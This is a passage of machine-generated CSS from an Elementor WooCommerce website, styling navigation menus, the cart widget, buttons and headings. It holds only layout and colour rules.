					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-primary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-accent );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-accent );--checkout-button-hover-text-color:var( --e-global-color-accent );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-bc86880:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-bc86880{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 100px 10px 100px;}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-2d978c0.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28{text-align:start;}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:40px;object-fit:contain;object-position:center center;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-ea1bb82 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-aba080b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-6b81850 > .elementor-widget-container{padding:0px 36px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button{background-color:var( --e-global-color-secondary );fill:var( --e-global-color-53eecf53 );color:var( --e-global-color-53eecf53 );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus{background-color:var( --e-global-color-113372d );color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-b861ea2{width:auto;max-width:auto;align-self:center;}.elementor-44 .elementor-element.elementor-element-b861ea2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-1b5637e:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-1b5637e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:6px 060px 12px 60px;}.elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:700;line-height:21px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6626e3b:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-6626e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-f4b296d.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri div{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622{text-align:center;}.elementor-44 .elementor-element.elementor-element-7ff7622 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > div, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h1, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h2, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h3, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h4, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h5, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h6, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > p{transform:rotate(0deg);}.elementor-44 .elementor-element.elementor-element-7ff7622 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 